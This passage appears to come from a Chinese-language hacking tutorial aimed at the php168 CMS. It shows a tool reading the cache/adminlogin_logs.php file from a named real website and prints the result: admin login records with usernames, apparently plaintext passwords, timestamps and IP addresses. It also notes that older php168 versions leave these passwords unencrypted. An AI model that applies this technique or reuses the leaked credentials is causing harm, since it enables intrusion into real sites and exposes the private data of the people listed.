 URL: http://www.luowang.org/ 目标网站注册 目标网站登录 Google
将获取的文件: cache/adminlogin_logs.php 获取内容 打开 关于...
<后退 前进> other/5_2009030
<?php
$logdb[]='admin 12419ecdcd1da0dfebe3be1f0ca25875 1235096519 218.
$logdb[]='admin chenyi1979 1232598001 114.234.7.185';
$logdb[]='admin michael2008 1232597990 114.234.7.185';
$logdb[]='admin michaelisme 1232597982 114.234.7.185';
$logdb[]='admin 463 1232597974 114.234.7.185';
$logdb[]='rickxu 45 1232597965 114.234.7.185';
$logdb[]='test 42 1232597954 114.234.7.185';
图 4
这里要注意的是，版本高一点的 php168 程序会把日志文件
中的管理员密码加密，
版本低一点的则不会，